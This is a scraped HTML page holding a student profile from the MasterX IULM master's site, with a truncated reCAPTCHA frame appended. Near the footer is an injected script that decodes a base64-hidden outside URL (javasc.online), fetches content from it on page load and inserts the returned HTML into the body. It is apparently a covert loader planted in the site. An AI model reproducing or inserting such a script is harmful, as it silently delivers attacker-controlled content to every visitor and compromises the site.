		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-11275 allievi type-allievi status-publish hentry categorie_allievi-2016-2018" id="post-11275" data-id="11275" data-url="https://masterx.iulm.it/master/allievi/carolina-sardelli/">
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/master/allievi/carolina-sardelli/" title="Carolina Sardelli">Carolina Sardelli</a></h1>									</header>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Carolina+Sardelli&url=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
  
      	     
      
      
				
					
					
	
					
					
					<div class="post-content entry-content cf" data-first="A" itemprop="articleBody">
						<p><strong>ANNO DI NASCITA</strong>: 1990<br />
<strong>LINGUE</strong>: inglese<br />
<strong>LAUREA</strong>: triennale in Scienze Politiche Internazionali presso l’Università degli Studi di Siena.<br />
Laurea Specialistica in Scienze Internazionali e Diplomatiche presso l’Università degli Studi di Siena.</p>
						
																							</div>
					
					     
           
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Carolina+Sardelli&url=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/master/allievi/carolina-sardelli/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/master/allievi/carolina-sardelli/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2017-02-17T13:02:52+01:00" itemprop="datePublished" content="2017-02-17T13:02:52+01:00">Febbraio 17, 2017</time>
		<meta itemprop="dateModified" content="2018-12-19T12:48:22+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="" />
			<meta itemprop="height" content="" />
		</span>
	</aside>
				</article>
							<!-- Start Related Posts -->
<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="block-6" class="widget cf style1 widget_block">
<ul class="wp-block-social-links aligncenter has-small-icon-size has-visible-labels is-style-logos-only is-horizontal is-content-justification-space-between is-layout-flex wp-container-core-social-links-is-layout-a442f9fe wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/masterx_iulm?igsh=OGwwenV4ZHBpZWV1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label">Seguici su Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.tiktok.com/@masterx_iulm?_t=8mVlmyzzU36&#038;_r=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label">Seguici su TikTok</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://x.com/masterx_iulm?t=le8WKwvvqkmeEGocTSZgwg&#038;s=09" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label">Seguici su X</span></a></li></ul>
</div>	</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-a442f9fe{justify-content:space-between;}
</style>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/master\/allievi\/carolina-sardelli\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7nz00qp0b1er
body_size: 49908
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
